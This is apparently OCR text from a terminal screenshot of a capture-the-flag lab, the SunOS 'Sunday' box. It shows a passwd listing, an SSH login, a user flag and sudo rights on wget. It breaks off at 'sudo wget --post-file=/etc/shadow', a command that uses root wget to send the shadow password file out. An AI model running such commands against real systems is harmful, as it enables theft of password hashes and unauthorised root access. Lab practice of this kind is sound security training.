 Applications Places Terminal Sat 11:46 1
root@kali: ~
File Edit View Search Terminal Help
xvm:x:60:60:xVM User:/:
mysql:x:70:70:MySQL Reserved UID:/:
openldap:x:75:75:OpenLDAP User:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sammy:x:101:10:sammy:/export/home/sammy:/bin/bash
sunny:x:65535:1:sunny:/export/home/sunny:/bin/bash
sunny@sunday:~/Desktop$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sunny@sunday:~/Desktop$ exit
logout
Connection to 10.10.10.76 closed.
root@kali:~# ssh sammy@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:52:07 2018 from 10.10.14.12
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ ls Desktop/user.txt
Desktop/user.txt
sammy@sunday:~$ cat Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598
sammy@sunday:~$ sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
Sorry, user sammy is not allowed to execute '/usr/bin/su -' as root on sunday.
sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
(root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo wget --post-file=/etc/shadow